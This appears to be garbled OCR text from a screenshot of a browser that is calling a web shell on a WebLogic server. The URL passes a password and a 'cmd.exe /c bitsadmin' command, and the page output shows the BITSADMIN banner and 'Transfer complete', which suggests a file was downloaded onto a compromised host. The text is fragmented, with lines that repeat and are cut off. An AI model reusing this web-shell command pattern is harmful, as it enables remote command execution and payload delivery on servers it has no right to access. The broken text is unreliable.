 :7001//bea_wls_internal/abc.jsp?password=secfree&command=cmd.exe%20/c%20%20bitsadmin%
应用 点击这里导入书签。 开始
BITSADMIN version 3.0 [ 7.0.6001 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
S administration utility.
) Copyright 2000-2006 Microsoft Corp.
S administration utility.
Transfer complete.
006 Microsoft Corp.
S administration utility.